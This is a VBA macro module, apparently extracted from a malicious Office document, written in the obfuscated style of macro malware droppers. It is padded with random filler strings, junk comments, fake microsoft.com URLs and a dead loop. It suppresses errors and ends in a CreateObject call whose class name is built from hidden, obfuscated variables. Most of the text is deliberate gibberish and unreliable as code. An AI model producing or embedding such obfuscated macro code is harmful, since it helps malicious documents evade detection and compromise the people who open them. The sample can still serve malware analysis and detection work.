 Avonqtl.bas
Function Gorgeous_Concrete_Gloveswip()
On Error Resume Next
'https://www.microsoft.com/Seniorsjs
Heightshcf = "Throughway Jewelery & Shoes generate Frozen rich Cayman Islands Dollar radical Avenue Macao Small"
'Usability Spur Agent Handcrafted open-source Tasty impactful
'https://www.microsoft.com/Designerkbb
While Heightshcf = wdXMLValidationStatusOK
'Optional copy Proactive deliverables Coordinator Rustic azure Toys, Toys & Health Valley Ergonomic Steel Cheese navigating Plains
Electronics__Clothinghab = CDate(726)
COMwli = protocolwbq
transmittingqon = CDbl(537)
modularumu = 598
SCSIfdw = 260
Gorgeouswtk = Atn(Reactiverin)
'override firewall AGP black Borders Tasty Wooden Chicken calculating Handcrafted Granite Computer Missouri Norwegian Krone Practical
Wend
'implementation holistic Berkshire Rubber empower Strategist protocol Automotive & Music radical Awesome incentivize Avon
Set Gorgeous_Concrete_Gloveswip = CreateObject(primarymhj + orangemkj(Ridgetjj.channelsioc + Awesomeiip))
'https://www.microsoft.com/fuchsiavjj
Heightshcf = "killer Norfolk Island AGP Checking Account Nuevo Sol strategy Right-sized Wisconsin program"
'Puerto Rico bypassing Key Money Market Account Integration Handmade Wooden Computer Ghana Handmade Steel Fish models innovate niches